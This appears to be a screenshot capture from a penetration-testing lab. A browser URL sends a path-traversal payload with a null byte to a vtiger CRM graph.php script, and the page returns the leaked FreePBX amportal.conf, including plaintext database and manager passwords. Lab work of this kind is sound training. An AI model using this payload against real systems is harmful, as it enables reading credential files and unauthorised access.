 view-source:https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&moc
Most Visited Offensive Security Kali Linux http://159.89.166.12:80... Kali Docs Kali Tools Exploit-DB Aircrack-n
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts